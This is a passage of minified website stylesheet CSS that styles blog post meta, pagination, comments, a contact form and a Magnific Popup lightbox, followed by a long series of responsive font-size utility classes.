var(--theme-transition);transition:all 0.15s var(--theme-transition)}.post-category a:hover{color:var(--color-white);background-color:var(--theme-primary-color)}.entry-post-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem;font-size:.75rem}.entry-post-meta .meta-item{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.entry-post-meta .meta-item+.meta-item::before{content:"";display:block;width:.25rem;height:.25rem;border-radius:50%;background-color:currentColor;opacity:.1;margin-right:.5rem}.entry-post-meta .meta-item a{color:var(--color-gray-700);text-decoration:none}.entry-post-meta .meta-item.meta-author span{font-style:italic;color:var(--color-gray-500);margin-right:.25rem}.entry-post-meta .meta-item.meta-author a{font-weight:600}.blog-posts .post{margin-bottom:1.875rem}@media screen and (min-width:992px){.blog-posts .post{margin-bottom:3.75rem}}.site-pagination{margin-top:.9375rem}@media screen and (min-width:576px){.site-pagination{margin-top:1.875rem}}.site-pagination ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.125rem;list-style:none;margin:0;padding:0}.site-pagination ul li a{text-decoration:none;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-pagination ul li>*{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem;font-weight:600;line-height:.8125rem;width:1.75rem;height:1.75rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.site-pagination ul li>*{font-size:.875rem;width:2.125rem;height:2.125rem}}.site-pagination ul li>*:not(.current):hover,.site-pagination ul li>*:not(.prev):hover,.site-pagination ul li>*:not(.next):hover,.site-pagination ul li>*:not(.dots):hover{background-color:var(--color-gray-200)}.site-pagination ul li>*.dots{font-size:1rem;line-height:1rem;background-color:transparent!important}.site-pagination ul li>*.prev,.site-pagination ul li>*.next{font-size:1.25rem;background-color:transparent!important}@media screen and (min-width:576px){.site-pagination ul li>*.prev,.site-pagination ul li>*.next{font-size:1.5rem}}.site-pagination ul li>*.current{color:var(--color-white);background-color:var(--theme-primary-color)!important}.post-comments{border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}.post-comments>.entry-title{font-size:.875rem;margin-bottom:1.875rem}@media screen and (min-width:576px){.post-comments>.entry-title{font-size:1rem;margin-bottom:2.5rem}}.post-comments .comment-list{list-style:none;margin:0;padding:0}.post-comments .comment-list .comment .comment-body{padding:.0625rem;margin-bottom:.9375rem}@media screen and (min-width:576px){.post-comments .comment-list .comment .comment-body{margin-bottom:1.875rem}}.post-comments .comment-list .comment .comment-body .comment-meta{margin-bottom:1rem}.post-comments .comment-list .comment .comment-body .comment-meta .avatar{position:relative;float:left;width:3.5rem;height:3.5rem;border-radius:50%;margin-right:1.25rem}@media screen and (min-width:576px){.post-comments .comment-list .comment .comment-body .comment-meta .avatar{width:4.75rem;height:4.75rem;margin-right:2.5rem}}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author b{float:left;font-size:.875rem;font-weight:600}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author b a{color:currentColor;text-decoration:none}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author .comment-metadata{float:left;line-height:1.2}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author .comment-metadata a{font-size:.75rem;font-weight:500;text-decoration:none;color:var(--color-gray-500);margin-left:.9375rem}.post-comments .comment-list .comment .comment-body .comment-content{margin-top:1.875rem;padding-left:7.25rem}.post-comments .comment-list .comment .comment-body .comment-content p{font-size:.8125rem;color:var(--color-gray-600)}.post-comments .comment-list .comment .comment-body .reply{padding-left:7.25rem}.post-comments .comment-list .comment .comment-body .reply a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:600;text-decoration:none;color:currentColor}.post-comments .comment-list .comment .comment-body .reply a i{font-size:1.125rem;line-height:1;margin-right:.375rem}.post-comments .comment-list+.comment-respond{border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}.post-comments .comment-respond>.entry-title{font-size:1rem}@media screen and (min-width:576px){.post-comments .comment-respond>.entry-title{font-size:1.25rem}}.post-comments .comment-respond .comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.625rem;margin-right:-.625rem}.post-comments .comment-respond .comment-form>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:.625rem;padding-right:.625rem}.post-comments .comment-respond .comment-form>*.comment-form-author,.post-comments .comment-respond .comment-form>*.comment-form-email{width:50%}.post-comments .comment-respond .comment-form>*.comment-notes{font-size:.8125rem;color:var(--color-gray-500)}.post-comments .comment-respond .comment-form>*.form-submit .btn{border:0!important;padding-left:1.25rem;padding-right:1.25rem}.post-comments .comment-respond .comment-form>* label{display:block;font-size:.8125rem;margin-bottom:.3125rem}.post-comments .comment-respond .comment-form>* input{border:1px solid var(--color-gray-300);padding-left:.75rem;padding-right:.75rem}.post-comments .comment-respond .comment-form>* textarea{min-height:5.625rem;padding-left:.75rem;padding-right:.75rem}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.contact-form-wrapper .wpcf7-form-control-wrap{display:block;margin-bottom:.9375rem}.contact-form-wrapper label{display:block;font-size:.8125rem;margin-bottom:.3125rem}.contact-form-wrapper label+br{display:none}.contact-form-wrapper input{border:1px solid var(--color-gray-300);padding-left:.75rem;padding-right:.75rem}.contact-form-wrapper textarea{min-height:5.625rem;padding-left:.75rem;padding-right:.75rem}.contact-form-wrapper .wpcf7-submit{color:var(--color-white);background-color:var(--theme-primary-color)}.contact-form-wrapper .wpcf7-submit:hover{opacity:.9}.contact-details ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0 -.625rem;padding:0}.contact-details ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width:992px){.contact-details ul li{width:50%}}.contact-details ul li .map-icon{font-size:1.125rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:2.25rem}.contact-details ul li .contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact-details ul li .contact-info a{text-decoration:none}.contact-details ul li .contact-info a.phone{font-weight:600;color:currentColor;margin-bottom:.1875rem}.contact-details ul li .contact-info a.email{font-size:.875rem;color:var(--color-blue-600)}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.text-0{font-size:0;line-height:initial}@media screen and (min-width:576px){.sm-text-0{font-size:0;line-height:initial}}@media screen and (min-width:992px){.md-text-0{font-size:0!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-0{font-size:0!important;line-height:initial!important}}.text-1{font-size:.063rem;line-height:initial}@media screen and (min-width:576px){.sm-text-1{font-size:.063rem;line-height:initial}}@media screen and (min-width:992px){.md-text-1{font-size:.063rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-1{font-size:.063rem!important;line-height:initial!important}}.text-2{font-size:.125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-2{font-size:.125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-2{font-size:.125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-2{font-size:.125rem!important;line-height:initial!important}}.text-3{font-size:.1875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-3{font-size:.1875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-3{font-size:.1875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-3{font-size:.1875rem!important;line-height:initial!important}}.text-4{font-size:.25rem;line-height:initial}@media screen and (min-width:576px){.sm-text-4{font-size:.25rem;line-height:initial}}@media screen and (min-width:992px){.md-text-4{font-size:.25rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-4{font-size:.25rem!important;line-height:initial!important}}.text-5{font-size:.3125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-5{font-size:.3125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-5{font-size:.3125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-5{font-size:.3125rem!important;line-height:initial!important}}.text-6{font-size:.375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-6{font-size:.375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-6{font-size:.375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-6{font-size:.375rem!important;line-height:initial!important}}.text-7{font-size:.4375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-7{font-size:.4375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-7{font-size:.4375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-7{font-size:.4375rem!important;line-height:initial!important}}.text-8{font-size:.5rem;line-height:initial}@media screen and (min-width:576px){.sm-text-8{font-size:.5rem;line-height:initial}}@media screen and (min-width:992px){.md-text-8{font-size:.5rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-8{font-size:.5rem!important;line-height:initial!important}}.text-9{font-size:.5625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-9{font-size:.5625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-9{font-size:.5625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-9{font-size:.5625rem!important;line-height:initial!important}}.text-10{font-size:.625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-10{font-size:.625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-10{font-size:.625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-10{font-size:.625rem!important;line-height:initial!important}}.text-11{font-size:.688rem;line-height:initial}@media screen and (min-width:576px){.sm-text-11{font-size:.688rem;line-height:initial}}@media screen and (min-width:992px){.md-text-11{font-size:.688rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-11{font-size:.688rem!important;line-height:initial!important}}.text-12{font-size:.75rem;line-height:initial}@media screen and (min-width:576px){.sm-text-12{font-size:.75rem;line-height:initial}}@media screen and (min-width:992px){.md-text-12{font-size:.75rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-12{font-size:.75rem!important;line-height:initial!important}}.text-13{font-size:.813rem;line-height:initial}@media screen and (min-width:576px){.sm-text-13{font-size:.813rem;line-height:initial}}@media screen and (min-width:992px){.md-text-13{font-size:.813rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-13{font-size:.813rem!important;line-height:initial!important}}.text-14{font-size:.875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-14{font-size:.875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-14{font-size:.875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-14{font-size:.875rem!important;line-height:initial!important}}.text-15{font-size:.9375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-15{font-size:.9375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-15{font-size:.9375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-15{font-size:.9375rem!important;line-height:initial!important}}.text-16{font-size:1rem;line-height:initial}@media screen and (min-width:576px){.sm-text-16{font-size:1rem;line-height:initial}}@media screen and (min-width:992px){.md-text-16{font-size:1rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-16{font-size:1rem!important;line-height:initial!important}}.text-18{font-size:1.125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-18{font-size:1.125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-18{font-size:1.125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-18{font-size:1.125rem!important;line-height:initial!important}}.text-20{font-size:1.25rem;line-height:initial}@media screen and (min-width:576px){.sm-text-20{font-size:1.25rem;line-height:initial}}@media screen and (min-width:992px){.md-text-20{font-size:1.25rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-20{font-size:1.25rem!important;line-height:initial!important}}.text-22{font-size:1.375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-22{font-size:1.375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-22{font-size:1.375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-22{font-size:1.375rem!important;line-height:initial!important}}.text-24{font-size:1.5rem;line-height:initial}@media screen and (min-width:576px){.sm-text-24{font-size:1.5rem;line-height:initial}}@media screen and (min-width:992px){.md-text-24{font-size:1.5rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-24{font-size:1.5rem!important;line-height:initial!important}}.text-26{font-size:1.625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-26{font-size:1.625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-26{font-size:1.625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-26{font-size:1.625rem!important;line-height:initial!important}}.text-28{font-size:1.75rem;line-height:initial}@media screen and (min-width:576px){.sm-text-28{font-size:1.75rem;line-height:initial}}@media screen and (min-width:992px){.md-text-28{font-size:1.75rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-28{font-size:1.75rem!important;line-height:initial!important}}.text-30{font-size:1.875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-30{font-size:1.875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-30{font-size:1.875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-30{font-size:1.875rem!important;line-height:initial!important}}.text-32{font-size:2rem;line-height:initial}@media screen and (min-width:576px){.sm-text-32{font-size:2rem;line-height:initial}}@media screen and (min-width:992px){.md-text-32{font-size:2rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-32{font-size:2rem!important;line-height:initial!important}}.text-34{font-size:2.125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-34{font-size:2.125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-34{font-size:2.125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-34{font-size:2.125rem!important;line-height:initial!important}}.text-36{font-size:2.25rem;line-height:initial}@media screen and (min-width:576px){.sm-text-36{font-size:2.25rem;line-height:initial}}@media screen and (min-width:992px){.md-text-36{font-size:2.25rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-36{font-size:2.25rem!important;line-height:initial!important}}.text-38{font-size:2.375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-38{font-size:2.375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-38{font-size:2.375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-38{font-size:2.375rem!important;line-height:initial!important}}.text-40{font-size:2.5rem;line-height:initial}@media screen and (min-width:576px){.sm-text-40{font-size:2.5rem;line-height:initial}}@media screen and (min-width:992px){.md-text-40{font-size:2.5rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-40{font-size:2.5rem!important;line-height:initial!important}}.text-42{font-size:2.625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-42{font-size:2.625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-42{font-size:2.625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-42{font-size:2.625rem!important;line-height:initial!important}}.text-44{font-size:2.75rem;line-height:initial}@media screen and (min-width:576px){.sm-text-44{font-size:2.75rem;line-height:initial}}@media screen and (min-width:992px){.md-text-44{font-size:2.75rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-44{font-size:2.75rem!important;line-height:initial!important}}.text-46{font-size:2.875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-46{font-size:2.875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-46{font-size:2.875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-46{font-size:2.875rem!important;line-height:initial!important}}.text-48{font-size:3rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-48{font-size:3rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-48{font-size:3rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-48{font-size:3rem!important;line-height:1.3!important}}.text-50{font-size:3.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-50{font-size:3.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-50{font-size:3.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-50{font-size:3.125rem!important;line-height:1.3!important}}.text-52{font-size:3.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-52{font-size:3.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-52{font-size:3.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-52{font-size:3.25rem!important;line-height:1.3!important}}.text-54{font-size:3.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-54{font-size:3.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-54{font-size:3.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-54{font-size:3.375rem!important;line-height:1.3!important}}.text-56{font-size:3.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-56{font-size:3.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-56{font-size:3.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-56{font-size:3.5rem!important;line-height:1.3!important}}.text-58{font-size:3.625rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-58{font-size:3.625rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-58{font-size:3.625rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-58{font-size:3.625rem!important;line-height:1.3!important}}.text-60{font-size:3.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-60{font-size:3.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-60{font-size:3.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-60{font-size:3.75rem!important;line-height:1.3!important}}.text-62{font-size:3.875rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-62{font-size:3.875rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-62{font-size:3.875rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-62{font-size:3.875rem!important;line-height:1.3!important}}.text-64{font-size:4rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-64{font-size:4rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-64{font-size:4rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-64{font-size:4rem!important;line-height:1.3!important}}.text-66{font-size:4.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-66{font-size:4.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-66{font-size:4.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-66{font-size:4.125rem!important;line-height:1.3!important}}.text-68{font-size:4.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-68{font-size:4.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-68{font-size:4.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-68{font-size:4.25rem!important;line-height:1.3!important}}.text-70{font-size:4.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-70{font-size:4.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-70{font-size:4.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-70{font-size:4.375rem!important;line-height:1.3!important}}.text-72{font-size:4.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-72{font-size:4.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-72{font-size:4.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-72{font-size:4.5rem!important;line-height:1.3!important}}.text-74{font-size:4.625rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-74{font-size:4.625rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-74{font-size:4.625rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-74{font-size:4.625rem!important;line-height:1.3!important}}.text-76{font-size:4.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-76{font-size:4.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-76{font-size:4.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-76{font-size:4.75rem!important;line-height:1.3!important}}.text-78{font-size:4.875rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-78{font-size:4.875rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-78{font-size:4.875rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-78{font-size:4.875rem!important;line-height:1.3!important}}.text-80{font-size:5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-80{font-size:5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-80{font-size:5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-80{font-size:5rem!important;line-height:1.3!important}}.text-82{font-size:5.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-82{font-size:5.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-82{font-size:5.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-82{font-size:5.125rem!important;line-height:1.3!important}}.text-84{font-size:5.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-84{font-size:5.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-84{font-size:5.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-84{font-size:5.25rem!important;line-height:1.3!important}}.text-86{font-size:5.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-86{font-size:5.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-86{font-size:5.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-86{font-size:5.375rem!important;line-height:1.3!important}}.text-88{font-size:5.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-88{font-size:5.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-88{font-size:5.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-88{font-size:5.5rem!important;line-height:1.3!important}}.text-90{font-size:5.625rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-90{font-size:5.625rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-90{font-size:5.625rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-90{font-size:5.625rem!important;line-height:1.3!important}}.text-92{font-size:5.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-92{font-size:5.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-92{font-size:5.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-92{font-size:5.75rem!important;line-height:1.3!important}}.text-96{font-size:6rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-96{font-size:6rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-96{font-size:6rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-96{font-size:6rem!important;line-height:1.3!important}}.text-100{font-size:6.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-100{font-size:6.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-100{font-size:6.25rem!important;line-height:1.3!important}}@media screen and 